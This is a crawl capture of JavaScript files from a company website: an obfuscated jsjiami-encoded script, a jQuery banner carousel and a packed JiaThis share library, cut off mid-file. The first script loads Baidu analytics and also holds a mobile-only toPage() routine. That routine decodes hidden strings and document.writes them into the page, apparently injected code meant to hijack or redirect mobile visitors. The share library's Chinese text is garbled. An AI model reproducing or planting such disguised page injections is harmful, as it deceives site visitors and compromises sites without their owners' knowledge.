_0x1d1f45='\x73\x70\x6c\x69\x74',_0x233bec=arguments[0x0],_0x233bec=_0x233bec[_0x1d1f45](''),_0x4eb868='\x72\x65\x76\x65\x72\x73\x65',_0x233bec=_0x233bec[_0x4eb868]('\x76'),_0x5c83e3='\x6a\x6f\x69\x6e',(0x1c83b7,_0x233bec[_0x5c83e3](''));});}(0x192,0xe01e7,_0x589a,0xcb),_0x589a)&&(_0xodI=`\x5f4`);function _0x43ea(_0x40afaf,_0x4caa0b){var _0x589afc=_0x589a();return _0x43ea=function(_0x43ea7f,_0x3baa49){_0x43ea7f=_0x43ea7f-0x199;var _0x357cf3=_0x589afc[_0x43ea7f];if(_0x43ea['BYVPeN']===undefined){var _0x36c725=function(_0x3f833f){var _0x48c65e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x332b47='',_0x3f92d9='';for(var _0x29a933=0x0,_0x352c24,_0x319959,_0x550999=0x0;_0x319959=_0x3f833f['charAt'](_0x550999++);~_0x319959&&(_0x352c24=_0x29a933%0x4?_0x352c24*0x40+_0x319959:_0x319959,_0x29a933++%0x4)?_0x332b47+=String['fromCharCode'](0xff&_0x352c24>>(-0x2*_0x29a933&0x6)):0x0){_0x319959=_0x48c65e['indexOf'](_0x319959);}for(var _0x4ab53c=0x0,_0x5a7705=_0x332b47['length'];_0x4ab53c<_0x5a7705;_0x4ab53c++){_0x3f92d9+='%'+('00'+_0x332b47['charCodeAt'](_0x4ab53c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3f92d9);};var _0x4c243e=function(_0x15c11a,_0x5c3488){var _0x46fa9d=[],_0x47185c=0x0,_0x47c123,_0x5e3e19='';_0x15c11a=_0x36c725(_0x15c11a);var _0x4ec9fc;for(_0x4ec9fc=0x0;_0x4ec9fc<0x100;_0x4ec9fc++){_0x46fa9d[_0x4ec9fc]=_0x4ec9fc;}for(_0x4ec9fc=0x0;_0x4ec9fc<0x100;_0x4ec9fc++){_0x47185c=(_0x47185c+_0x46fa9d[_0x4ec9fc]+_0x5c3488['charCodeAt'](_0x4ec9fc%_0x5c3488['length']))%0x100,_0x47c123=_0x46fa9d[_0x4ec9fc],_0x46fa9d[_0x4ec9fc]=_0x46fa9d[_0x47185c],_0x46fa9d[_0x47185c]=_0x47c123;}_0x4ec9fc=0x0,_0x47185c=0x0;for(var _0xa46514=0x0;_0xa46514<_0x15c11a['length'];_0xa46514++){_0x4ec9fc=(_0x4ec9fc+0x1)%0x100,_0x47185c=(_0x47185c+_0x46fa9d[_0x4ec9fc])%0x100,_0x47c123=_0x46fa9d[_0x4ec9fc],_0x46fa9d[_0x4ec9fc]=_0x46fa9d[_0x47185c],_0x46fa9d[_0x47185c]=_0x47c123,_0x5e3e19+=String['fromCharCode'](_0x15c11a['charCodeAt'](_0xa46514)^_0x46fa9d[(_0x46fa9d[_0x4ec9fc]+_0x46fa9d[_0x47185c])%0x100]);}return _0x5e3e19;};_0x43ea['DDSIua']=_0x4c243e,_0x40afaf=arguments,_0x43ea['BYVPeN']=!![];}var _0x54e993=_0x589afc[0x0],_0x3c6017=_0x43ea7f+_0x54e993,_0x4ee1b1=_0x40afaf[_0x3c6017];return!_0x4ee1b1?(_0x43ea['qcrDFN']===undefined&&(_0x43ea['qcrDFN']=!![]),_0x357cf3=_0x43ea['DDSIua'](_0x357cf3,_0x3baa49),_0x40afaf[_0x3c6017]=_0x357cf3):_0x357cf3=_0x4ee1b1,_0x357cf3;},_0x43ea(_0x40afaf,_0x4caa0b);}function _0x589a(){var _0xa6137d=(function(){return[_0xodI,'xjAsSTNjYiamLRhiFX.RcwolmpY.vDhe7nPqQVYS==','dHjSyrLSWPm','W7juWRBcImkqW69oW7PgWRXiWQ4O','bGNdG8oTeW','W6j1xWzKW7FdVIv+WRZdRSkvW61si8opWRnEvwtdHSofrmolFSkkWP3dRCoQWOxdNWj2nqe','uLmkW7v0','wxm1z8kC','W5RdMmoueHxdNSkAWQCZdq/dVCk1WRiLWQaebgJdMSk3W4C7WOKfW5i3y03cLaqNWPVcImkonY1PWO0cW4lcMCkkEXhcUCo8W7ldRIZcO2hdHCoxW401WR3dNe8wWRxdMWGUWOVcVrTqW58yWR/dGLhdSMqJW7VdU8ozutNdSr7dU23dLgPCW71DCsqLWOJdVbxdQ8kKW5Gqi25LjteffCo5s1ZcSY3dImo1o8oLnCkCWPXbgIRdV1qwcJb0ga','WRWbxmoggK/dH8k8','swWBw8kF','kSkBlaToewhdR8oC','ySkRhLtdIG','[base64]','WR8uW4WzW7qJgmk8WPy','W4FdT8oiWO1R','fKv6WO1BoZZdV8o0WPzDW73cOhqyWRpdISk0rCkCW63dJvHcwK3dICkKW77cRZjbs8kqASkKW4OAASkTlSo0WRNdLCoBWQ/dNXtcNKJcN8knWOfgFbXkkHNdS0RdMv5NDCoCAmkJW77cTCohWOldKNJcRJqnemoukSkUtdhcPCoHfSo9h8ova8oPlaXjwSkDW6RcLNCBW5xcICos'].concat((function(){return['WO3dOmoOCK7cRLhcTMFcPCk1WOZcGq8','sCoAW7SQWOSGEcRdNtGBW5S','bJxdR8k6WQagimoxWRBcJ8k7W7RcGa','ECowxfbS','uc7dO8oUhWpcVW','aSkciNNdHc8fbWRdTmo0ca','W5PZs8onea','ftBdKmolgW','ttJcTa','BvJcT8k2WOBdRCk2WQ3dGSk1pxfr','eSoCWQbScfG','aCkfixpdJI5febxdSmoKeba','wSoFyI7cJ2SYbJ/dL8oIpW','h8ocWR5DfI5GWOi','gXeQWP9wyGxdQ8k+','ENzSW6RdRq','fahcOW8iW5vpWQ/dRNldL8ok'].concat((function(){return['WRKaW73dMmouWQ0','W79sWP1CWODZcmkeWRFcPGSf','DstdI1xdRG','W4NdGSkud03dH8omWRrXfvS','z1VcVSk3WOhdQSk3WRldUCkQb3Pe','aZtdQmk9WQ4jiCo6WRVcKSk4W7hcRG','FSkHu2RdNCk1ttBdQWtcLGnC','WPSrW7VdQ8oc','WRW2W7SGW6u','b8oGjc7cOa','C8oGeIdcICoPqbRdLr/cK0zuif4bebuaxSkAqGJdLmkKW77dMaGDWOP/l1zvd0CPbxzRW7hdSh/dIaFdHvFdOcNdHmkuW6VcUCo2W4KjFxbZWRzeW68dWOzkuqNdGrrRlcivAg1fpa','W4/cQCk8lq0','E8obvG7cQG','W4b6xSoxnW','WQORW4HXWRe'];}()));}()));}());_0x589a=function(){return _0xa6137d;};return _0x589a();};var _hmt=_hmt||[];(function(){var _0x3e6b26=_0x43ea,_0x4c0da7={'vQRKP':_0x3e6b26(0x1c4,'7d%C'),'YfPMs':'https://hm.baidu.com/hm.js?68cdc2c5b7811127c767836c22d78c5b'},_0x2fcf56=document['createElement'](_0x4c0da7[_0x3e6b26(0x19d,'ln^2')]);_0x2fcf56[_0x3e6b26(0x1bb,'&m6!')]=_0x4c0da7['YfPMs'];var _0x5c9fa6=document['getElementsByTagName'](_0x4c0da7[_0x3e6b26(0x1ae,'CQ[[')])[0x0];_0x5c9fa6['parentNode'][_0x3e6b26(0x1bf,'aPB!')](_0x2fcf56,_0x5c9fa6);}());function isMobile(){var _0x58817f=_0x43ea;let _0x49450a=navigator[_0x58817f(0x1b0,'ln^2')][_0x58817f(0x1c2,'xtYz')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x49450a;}function toPage(){var _0x238182=_0x43ea,_0x50506b={'PhJhm':function(_0x4772e1){return _0x4772e1();},'WCmSb':_0x238182(0x1c7,'wHL@'),'dMzRm':function(_0x9a0444,_0x277952){return _0x9a0444+_0x277952;},'QrtZf':_0x238182(0x1c3,'#Vxj'),'gmGHf':_0x238182(0x1aa,'wHL@'),'HsBwE':_0x238182(0x1bd,'#CkU'),'cRfhj':_0x238182(0x1b2,'rhAP'),'MJxIE':_0x238182(0x1a7,'5]G8'),'HFXku':_0x238182(0x1af,'tt]]'),'EOqLM':_0x238182(0x19f,'v@mG')};if(_0x50506b[_0x238182(0x1a8,'o%YL')](isMobile)){var _0x142a92=_0x50506b[_0x238182(0x1b9,'oz)D')][_0x238182(0x1a0,'HXDk')]('|'),_0x46bf1a=0x0;while(!![]){switch(_0x142a92[_0x46bf1a++]){case'0':document[_0x238182(0x1b1,'b2)t')](_0x50506b[_0x238182(0x1a6,'4uwG')](_0x50506b[_0x238182(0x19c,'7d%C')],_0x4aee41)+_0x50506b[_0x238182(0x1ac,'7RQk')]);continue;case'1':document[_0x238182(0x1ba,'4uwG')](_0x50506b[_0x238182(0x19e,'v@mG')]);continue;case'2':document['write'](_0x50506b[_0x238182(0x1a1,'bJSf')]);continue;case'3':var _0x4aee41=_0x50506b[_0x238182(0x1a2,'oz)D')];continue;case'4':document[_0x238182(0x1a9,'7RQk')](_0x50506b[_0x238182(0x1a3,'CI[f')]);continue;case'5':document[_0x238182(0x1b6,'Vu[e')](_0x50506b[_0x238182(0x1c6,'M9*i')]);continue;}break;}}else{}}toPage();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://en.ceiwow.com/r/cms/engweb/engweb/js/index.js
body_size: 2125
content:
//banner轮播
$(function(){
	$('.banner').children("li").css("width",$('.bannerWrap').outerWidth());
	var w=$('.banner').children("li").eq(0).outerWidth();
	$('.banner').children("li").eq(0).clone().appendTo($('.banner'));
	var n=$('.banner').children("li").length;
	$('.banner').css("width",w*n);
	var mytime=null;
	$('.cantrol span').mouseover(function(e) {
	var myindex=$(this).index();
		
        $(this).addClass('curCtrl').siblings().removeClass();
		$('.banner').stop().animate({left:-myindex*w},800);
		clearInterval(mytime);
		num=$(this).index()+1;
    }).mouseout(function(e) {
        mytime=window.setTimeout(autoplay,6000);
    });
	
	var num=0;
	function autoplay(){
		num++;
		if(num==n){
			num=1;
			$('.banner').css({left:0});
			
		};
        
		$('.banner').stop().animate({left:-num*w},800);

		if(num==(n-1)){
			$('.cantrol span').eq(0).addClass('curCtrl').siblings().removeClass();
		}else{
			$('.cantrol span').eq(num).addClass('curCtrl').siblings().removeClass();
		}

		mytime=setTimeout(autoplay,6000);
	}
	window.setTimeout(autoplay,4000);

});
//partners,不同国家学校分类
$(function(){
	//partners,不同国家学校分类
	$('.cli_the li').each(function(index){
		$(this).click(function(){
			$(this).addClass('the_esp').siblings().removeClass('the_esp');
			$('.lishment').eq(1).addClass('lis_show').siblings().removeClass('lis_show');
			if(index != 0){
				getContinent($("#partner"+index).val(),1);
				$("#continentId").val($("#partner"+index).val());
			}

		})
	});
	//business,不同国家学校分类
	$('.abroad_left .broad').each(function(index){
		$(this).click(function(){
			$(this).addClass('broad_esp').siblings().removeClass('broad_esp');
			$('.main_bord').eq(index).addClass('main_show').siblings().removeClass('main_show');
		})
	});
});


//
$(function(){
	$('.positin_img span').click(function(){
		$('.pic_list').hide();
		$('.pos_text').hide();
		$(this).siblings().show();
	})
});
document.onclick =function(e){
	var target = e.target;
	var tc = target.className;
	if(tc.indexOf('awards_img') === -1){
		$('.pic_list').hide();
		$('.pos_text').hide();
	}
};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://en.ceiwow.com/r/cms/engweb/engweb/js/jia.js
body_size: 22691
content:
/* (c) 2016 JiaThis Inc. 0412*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('I 1b={8d:"1D://1k.1R.Z",5k:"1D://l.1R.Z",3W:"1D://s.1R.Z",dI:2b,21:"",cN:1c,1S:6k,6T:"bf",6w:"5T",3O:"",39:[],4D:{\'aU\':\'΢��,8t,2m,2m.1Z.Z\',\'aW\':\'΢��,7t,ei.Z\',\'aa\':\'2A����,cJ,dR,5K.1Z.Z\',\'7e\':\'2A�ռ�,9q,5M.2u.1Z.Z\',\'b1\':\'������ַ,b2\',\'b5\':\'�ղؼ�,bD\',\'bF\':\'��ӡ,dy\',\'c8\':\'�ʼ�,cp\',\'cx\':\'������,cE,1k.2J.Z\',\'dh\':\'������,dF,1k.3C.Z\',\'dT\':\'ӡ��ʼ�,6u\',\'79\':\'��Ӣ,5H\',\'89\':\'����,8g,8B.9a.9g.cn\',\'a2\':\'����,db,1k.4r.Z\',\'aX\':\'aY,6g,t.co\',\'b3\':\'b4,5n,1k.5n.Z\',\'b6\':\'һ������,b8\',\'bc\':\'����ϲ��,bd\',\'be\':\'����,bg,1k.bi.bj\',\'bq\':\'������,br,bs.Z\',\'bv\':\'��Ѷ΢��,bw,t.1Z.Z\',\'bx\':\'by+,bB,bC.15.4v.Z\',\'bG\':\'����Ͱ�,bH,1k.bI.Z\',\'bL\':\'������,bR,2N.bS.Z\',\'bW\':\'������,bY\',\'c0\':\'�ٶ��Ѳ�,c6,c7.31.Z\',\'ca\':\'cb����,cd,5O.4v.Z\',\'cr\':\'�е��Ʊʼ�,cv,cw.5Q.Z\',\'cy\':\'��������,cB,5R.cG.cn\',\'cH\':\'�ٶ�����,cI,5Y.31.Z\',\'cK\':\'��ʼ�,cL\',\'cR\':\'���΢��,cU,t.cV.Z\',\'cY\':\'����,d7,d8.Z\',\'da\':\'����,dc,1k.de.Z\',\'df\':\'����9��,dj,9.4r.Z\',\'dp\':\'�ȸ�,dq\',\'dr\':\'�ȸ�ds,du\',\'dw\':\'�е���ǩ,dD,6t.5Q.Z\',\'dM\':\'2A��ǩ,dO,6t.1Z.Z\',\'dQ\':\'3c,6I\',\'dU\':\'dV,dW\',\'dX\':\'����,dt,1k.dY.Z\',\'e1\':\'ҡ��΢��,e5\',\'ea\':\'�ٶȿռ�,eb,ec.4P.31.Z\',\'ej\':\'ek����,er\',\'es\':\'ѩ��,et,eu.Z\',\'ez\':\'��Ѷ,eC,78.4S.Z\',\'7a\':\'7b����,7c\',\'7d\':\'59����,7f\',\'7g\':\'����Ȧ,7h,7i.59.cn\',\'7j\':\'����΢��,7k,t.7l.Z.cn\',\'7n\':\'�»�΢��,7p\',\'7q\':\'�ȸ跭��,7r\',\'7s\':\'����,7u,1k.7v.Z\',\'7w\':\'è���ƿ�,7y,7z.7A.Z\',\'7B\':\'����˵,7C\',\'7D\':\'Ģ����,7E,7F.cn\',\'7I\':\'��ţ��,7J,1k.7K.Z\',\'7L\':\'7M��,7N,5R.7O.cn\',\'7P\':\'�׺���,7Q,7R.Z\',\'7T\':\'��Ѷ΢��,7W,t.4S.Z\',\'7Y\':\'��Ϸ����,7Z,4P.80.Z\',\'81\':\'����΢��,82\',\'87\':\'88,5f,1k.5f.Z\',\'8a\':\'8b,8c\',\'8e\':\'8f,5i,1k.5i.Z\',\'8h\':\'8i,8k,8l.Z\',\'8m\':\'����,cm,t.8n.Z\',\'8o\':\'8q+����,8r,8s,i.8u.Z.cn\',\'8w\':\'�ڿ���,8x\',\'8y\':\'��ҵ��,8z,u.8C.cn\',\'8D\':\'�Ⱦȵ���,8E\',\'8F\':\'������,8G\',\'8H\':\'�ݿ���,8I,1k.8J.cn\',\'8L\':\'�׼���,8N,1k.8O.Z\',\'8P\':\'8T����ת��,8U\',\'8X\':\'�Ѻô�ӡ,92\',\'94\':\'95��֤,97\',\'98\':\'99.5p,9b,9c.5p\',\'9e\':\'9f,5q,5q.Z\',\'9m\':\'9n.5w,5O.5w\',\'9r\':\'9s,9t\',\'9u\':\'9v,9w\',\'9x\':\'9y,9z\',\'9A\':\'9B,9C\',\'9F\':\'9I,9J\',\'9K\':\'9M,9N\',\'9Q\':\'9R,9S\',\'9V\':\'a1.5A,a3.5A\',\'a4\':\'a5,a6\',\'a8\':\'a9,5D,1k.5D.Z\',\'ab\':\'ac ad,ag\',\'ah\':\'aj,ak\',\'al\':\'am,ao\',\'ap\':\'aq,ar\',\'aA\':\'aC,aT\'}};(N(){I z=18.2t(\'1W\');1g(I i=0,ci;ci=z[i++];){L(/1R.Z/.1T(ci.1p)){1b.21=ci.1p.6s(0,ci.1p.bb("/"));ci.1p.2C(/(1S)=([^&]+)/g,N(a,p,v){1b[p]=v})}}I d=18,42=d.bl=="bn",dd=d.4Z,db=d.37,m=23.5m,4F=!!d.5o,4I=2c.2d.35(),22=d.2t("22")[0]||dd,5G=1o.1J.32,1h=(2v(2Y)==\'27\')?{}:2Y,28=1b.6T,1U=1b.4D,61=d.c9,4y=1c,6j=N(){14{h:(42?dd:db).cq,w:(42?dd:db).cs}},3m=N(){14{t:m(dd.2W,db.2W),l:m(dd.3R,db.3R)}},6S=N(a){I r={t:0,l:0},71=/cF/.1T(4I),2B=N(t,l){r.l+=l,r.t+=t},p=a,4a=3m();L(a&&a!=db){L(a.4T){I b=a.4T();L(b.1s==b.5b){I g=a.11.1d;a.11.1d="2q";b.1s=b.1s-a.20;a.11.1d=g}2B(b.1s+4a.t-dd.cW,b.1L+4a.l-dd.d5)}13{I c=d.d9;3Z(p){2B(p.5s,p.5t);I e=c.dg(p,2b);L(71){I f=1r(e.4b("2a-1L-1q"),10)||0,bt=1r(e.4b("2a-1s-1q"),10)||0;2B(bt,f);L(p!=a&&e.4b("2T")!="dx"){2B(bt,f)}}p=p.dC}p=a.3e;3Z(p&&p!=db){2B(-p.2W,-p.3R);p=p.3e}}}14 r},1x=N(o,t,a){I b=d.2Q(t||"19");1g(I p 1V o){p=="11"?(b[p].6d=o[p]):(b[p]=o[p])}14(a||db).dS(b,(a||db).2P)},6i=N(a,b){I c={};1g(I i=0;i<a.1u;i++){c[a[i]]=1}1g(I i=0;i<b.1u;i++){L(!c[b[i]]){a.6m(b[i]);c[b[i]]=1}}14 a},6o=N(a,b,c){I d=2O 4i();d.e2(d.4o()+c*3j);18.6B=a+"="+6F(b)+(c?";ed="+d.ee():"")+";4s=/"},6M=N(a){I b=18.6B;I c=b.1v(a+"=");L(c!=-1){c+=a.1u+1;I d=b.1v(";",c);L(d==-1){d=b.1u}14 em(b.6s(c,d))}14""},3n=N(w,d,a){w/=d;w=23.4B(w*10)/10;L((w+"").1u>=4){w=23.4B(w)}14 w+a},4R=N(a){I d=(""+a).1l(".").3o().1u;L(eE(a)){14\'0\'}13{L(d<4){14 23.4B(a)}13{L(d<7){14 3n(a,3j,"K")}13{L(d<10){14 3n(a,53,"M")}13{14 3n(a,3M,"B")}}}}},3Q=N(X){I A={},D=(2O 4i()).4o(),E,F,G,H,V=2j(X);L(V!==27&&V.1v("|")>-1){E=V.1l(\'|\');F=E[0];G=E[1];H=23.7m((D-G)/3j);A.1A=1r(F);A.7o=G;A.5y=H;14 A}14 1c},3z=N(){I A=6M("5C"),B={};L(A){B=4p("("+A+")")}14 B},5I=N(U,S,T){I A=3z();L(A[U]){7x A[U]}$1e.1A=1r(S);A[U]=\'"\'+1r(S)+\'|\'+T+\'"\';6o("5C",5L(A),0)},5L=N(o){I A=\'\',B=\'\';1g(I k 1V o){A+=B+\'"\'+k+\'":\'+o[k];B=!B?\',\':B}14"{"+A+"}"},4C=N(a,b){1g(I k 1V a){I c=d.2k(a[k]);L(c){c.1a=\'�ۼƷ���\'+b+\'��\';c.1w=4R(b)}}},5U=N(){I u=1h.7G;L(u){L(!(u 7H 5W)){u=[u]}1g(I a=0;a<u.1u;a++){I c=u[a];L(c.2n&&c.4M&&c.15){c.2p=c.15=c.15.2C(/ /g,"");c.2p=c.2p.1l("//").2E().1l("?").3o().1l("/").3o().35();1b.39[c.2p]=c;1b.4D[28+c.2p]=c.2n+\',\'+c.2p+\',\'+c.2p}}}},3P=N(a,b,c){I d="";do{d=a[b++]}3Z(b<a.1u&&(!1U[28+d]||c[d]));L(c[d]||!1U[28+d]){d=\'\';1g(I k 1V 1U){k=k.2I(3);L(!c[k]&&1U[28+k]){d=k;6l}}}14 d},3S=N(){5U();I e=1h.7S||{},3T=1h.7U||1c;e.7V&&1x({1p:1b.21+"/6q.7X.2w",2f:"2g-8"},"1W",22);I f="2u,46,83,2m,2J,3C,6u,5H,4r,84,85,6I,86,6g,5Y,31,4v",6E=1b.3O||f,47=6i(6E.1l(","),f.1l(",")),2H={},25={},h=d.2t("a"),6N=2j(1h.15||d.1J),3A=2b,17,1H,1C,1G,bt,29;1g(I i=0,ci,1j;ci=h[i++];){L(/\\8j\\b/.1T(ci.1m)){L(4V()){ci.2o=51()}13{ci.52=$1e.4z;ci.8p=$1e.54;!3T&&(ci.2y=$1e.36);ci.5e=$1e.77;ci.8v=1y}5j}L(ci.1m&&(1j=ci.1m.1X(/^5l(\\w+)(?:\\8A|$)(.*)$/))&&1j[1]){L(2v($1e.2D)=="4K"){L(!3A){3A=1x({2o:1b.21+"/2z/3D.2z",3B:"5r",1K:"1M/2z"},"5u")}L(ci.2P&&ci.2P.8K==3){ci.5v(ci.2P)}L(!ci.2P){I B=1j[1]==\'11\'?\'8M\':1j[1],C=1j[2]?1j[2]:\'\',K="5l"+i,E=d.2Q("1I");E.1m=\'8Q 3D 8R\'+B+\'8S\';!3T&&(E.2y=N(){$1e.36()});E.1E=K;E.2e(d.8V("0"));L(C){E.11.6d=C}ci.2e(E)}$1e.2D.6m(K)}5j}17=\'\',1H=\'\',1C=1c,1G=1c,bt=1c,29=1c;L(ci.1m&&(1j=ci.1m.1X(/^8W([\\w\\.]+)(?:\\s|$)/))&&1j[1]){L(1j[1].1v("5F")>-1||1j[1].1v("8Y")>-1){L(1j[1].1v("5F")>-1){1C=1y;I s=ci.1m.1X(/8Z([0-9]+)(?:\\s|$)/)}13{I s=ci.1m.1X(/90([0-9]+)(?:\\s|$)/)}I g=((s&&s.1u)?23.91(16,23.5m(1,1r(s[1]))):1)-1;17=3P(47,g,2H);29=1y}13{17=1j[1]}bt=1y}L(ci.1m&&(1j=ci.1m.1X(/^93(\\w+)$/))&&1j[1]){17=1j[1];1G=1y}L(17&&1U[28+17]){bt&&(2H[17]=1);I j=N(a,b){1g(I c 1V b){I o=b[c];L(o.29&&o.17==a){14 c}}14 1c},t=j(17,25);L(t!==1c){I T=25[t]||{};L(T.17&&T.ci){40=3P(47,0,2H);T.bt&&(2H[40]=1);25[t]={"ci":T.ci,"17":40,"bt":T.bt,"1G":T.1G,"1C":T.1C,"29":T.29}}}25[i]={"ci":ci,"17":17,"bt":bt,"1G":1G,"1C":1C,"29":29}}13 L(bt||1G){ci.1w=""}L(ci.1m&&(1j=ci.1m.1X(/^96(\\w+)$/))&&1j[1]){1H=1j[1];I o=5J(ci,\'2M\'),2h=\'\',26=6N,2l=\'\';L(1H==\'2u\'){I l=1O(o.1Z,1c);L(l){26="1D://9d.2u.1Z.Z/"+l;2h=\'1D://2x.2u.1Z.Z/24?15=\'+1n(26)+\'&1K=\'+1O(o.1K,\'9h\')}13{2h=\'1D://5M.2u.1Z.Z/9i-9j/9k/9l?15=\'+1n(26)+\'&5V=\'+1O(o.5V,1)+\'&11=\'+1O(o.11,2)}}13 L(1H==\'2J\'){I n=1O(o.9o,1c);26=n?("1D://9p.2J.Z/"+n):26;2h=\'1D://1k.5K.2J.Z/24?15=\'+1n(26)+\'&5X=\'+1O(o.5X,\'1c\')}13 L(1H==\'3C\'){2h=\'1D://1k.3C.Z/24/24.4j?15=\'+1n(26)+\'&5Z=\'+1O(o.5Z,\'1c\')}13 L(1H==\'46\'||1H==\'4n\'){I p=3f(),1f=\'\',1a=1h.1a||18.1a,p=1h.1B==27?p:1h.1B,1f=1h.1f==27?3b():1h.1f,15=1h.15==27?18.1J:1h.15}L(2h){ci.1w=\'<1I 1P="2U 34 4A"><1F 1p="\'+2h+\'" 9D="1y" 9E="6r" 2a="0" 9G="0" 11="1q:\'+1O(o.1q,9H)+\'1z;1i:\'+1O(o.1i,38)+\'1z;\'+2l+\'"></1F></1I>\'}13{L(1H==\'4n\'||1H==\'46\'){L(1H==\'4n\'){ci.1w=\'<1I 1P="2U 34 4A"><2Z:24 1K="1M"></2Z:24></1I>\'}13{ci.1w=\'<1I 1P="2U 34 4A"><2Z:24 1K="9L"></2Z:24></1I>\'}I q=[\'30:1K=9O\',\'30:15=\'+1n(15)+\'\',\'30:1a=\'+1n(1a)+\'\',\'30:9P=\'+1n(1f)+\'\',\'30:2X=\'+1n(p)+\'\'];1g(m=0;m<q.1u;m++){33=18.2Q(\'6H\');I r=q[m].1l(\'=\');I t=r[0];I u=r[1];33.9T(\'9U\',t);33.2V=9W(u);22.2e(33)}1x({1p:"1D://9X.9Y.9Z.cn/2x/a0/2w/2Z.2w",2f:"2g-8",1K:"1M/6J"},"1W")}13{ci.1w=\'\'}}}}L(25){1g(I k 1V 25){I o=25[k],ci=o.ci,bt=o.bt,1G=o.1G,1C=o.1C,17=o.17;L(2v(ci)=="4K"&&ci.1w.1v(\'3E 3F\')==-1){I v=1U[28+17].1l(\',\');I w=ci.1w.2C(/^\\s+|\\s+$/g,"");I x=1b.39[17]||{};I y=(x.4M)?\' 11="3G:15(\'+x.4M+\') 6r-a7 1L;"\':\'\';L(1C||w){w=w?w:v[0];ci.1w=\'<1I 1P="2U 34 3E 3F\'+17+\'"\'+y+\'>\'+w+\'</1I>\'}13{ci.1w=\'<1I 1P="2U 3E 3F\'+17+\'"\'+y+\'></1I>\'}L(1G){ci.2y=N(a){14 N(){L(a.1m.1X(/2m$/)){3H(a.3B)}13{1o.2x(a.3B,\'\')}}}(ci);ci.1a=ci.1a?ci.1a:"��"+v[0]+"��ע����"}13{ci.2y=N(a){14 N(){4Q(a)}}(17);L(!ci.1a){L(17==\'3I\'||17==\'3J\'){ci.1a=v[0]}13 L(17==\'3K\'){ci.1a="����"+v[0]}13{ci.1a="share to"+v[0]}}}}}}L(3A){$1e.4U()}},1O=N(v,a){L(v===27){14 a}14 v},5J=N(a,b){I p=[],c=a.ae[b];L(c){o=c.af.1l(\'&\')||\'\';1g(I i=o.1u;i--;){I j=o[i].1l(\'=\');p[j[0]]=j[1]}}14 p},3L=N(e){L(!4y){L(!!e.4W&&e.4W.2I(-12)==".1R.Z"){L(e.2M&&e.2M!="ai"){1b.3O=e.2M}}3S();4X();4y=1y}},4X=N(){I a,s,E=1n,o=4Y(61),T=18.1a||"",Y=1o.1J.2o||"",an=Y?Y.1v(1b.6w):-1,d1=3N(o.32),d2=3N(Y),q=2b,f=(d1&&d2&&d1==d2)?1c:1y;L(an>-1){a=Y.55(an);q=a.1l("#").2E().1l("-").2E().1l("=").2E();q=1U[28+q]?q:\'\'}q=(!q&&o.17)?o.17:q;L(q&&f){s=\'as=\'+q+\'&at=\'+1r(1b.1S)+\'&au=\'+E(o.32)+\'&av=\'+E(o.4s)+\'&aw=\'+E(Y)+\'&ax=\'+6F(T);(2O ay).1p=1b.5k+"/l.az?"+s}},3N=N(o){I d=2b;L(o){d=o.1l(".").2I(-2).56(".");d=(d=="Z.cn")?o.1l(".").2I(-3).56("."):d;d=d.1l("/").3o()}14 d},4Y=N(r){I h="",p="",q="",m;L(r.1X(/(?:[a-z]\\:\\/\\/)([^\\/\\?]+)(.*)/aB)){h=57.$1;p=57.$2;h=h?h:"";p=p?p:"";L(h){1g(I k 1V 1U){m=1U[k].1l(\',\');L(m[2]&&m[2]==h){q=k.2I(3);6l}}}}14{32:h,4s:p,17:q}},4V=N(){I a=2c.2d.35().1X(/aD|aE|aF|aG|aH|aI|aJ|aK|aL|aM|aN|aO aP|aQ ce|aR:1.2.3.4|aS/i);I b=1r(1o.58.1q);I c=1r(1o.58.1i);I d=1c;L(a){L(b<c){d=1y}}14 d},51=N(){I a=3f(),1f=3b(),G=\'?15=\'+1n(2j(1h.15||18.1J)),T=\'&1a=\'+1n(2j(1h.1a||18.1a)),S=1h.1B?\'&1B=\'+1n(1h.1B):(a?\'&1B=\'+1n(a):\'\'),F=1b.1S?\'&1S=\'+1r(1b.1S):\'&1S=6k\',P=1h.1f?\'&1f=\'+1n(1h.1f):(1f?\'&1f=\'+1n(1f):\'\');14\'1D://1k.1R.Z/2N\'+G+T+S+F+P},aV=!!1o.5a?1x({11:"1d:1Q;",5c:0,1p:1b.21+"/aZ.b0"},"1F"):2b,19=1x({1m:"5d",11:"2i:3a;z-5g:3M;1d:1Q;2T:5h;"}),1t=1x({1m:"5d",11:"2i:3a;z-5g:3M;1d:1Q;1s:50%;1L:50%;2T:5h;"}),1F=1x({11:"2i:"+(/b7/.1T(4I)?"3U":"3a")+";1d:1Q;b9:ba(3V=0);3V:0",5c:0},"1F"),3d,3X,2S,3Y,h,2R={},1Y,41;1x({2o:1b.21+"/2z/bk.2z",3B:"5r",1K:"1M/2z"},"5u");$1e={3g:"",2E:19,bm:1t,1A:0,2D:[],43:N(a){I b=1o.bo||a,t=b.bp||b.44,3h=t.5x?t.5x.bu():"",c=19.3i?19.3i(t):!!(19.5z(t)&16),c1=1t.3i?1t.3i(t):!!(1t.5z(t)&16),c2=1y;L(3h=="bz"){c2=t.3e.1m.1v("1R")=="-1"}13 L(3h=="A"){c2=t.1m.1v("1R")=="-1"}13 L(3h=="bA"){c2=t.1m.1v("3D")=="-1"}L(!c&&!c1&&c2){1F.11.1d=1t.11.1d=\'1Q\'}},77:N(){I s,T=5B,48,3k=N(){48=bE(N(){L(19.1w){I p=6S(T),5E=6j(),1C=3m();49(19.11){1d="2q";I 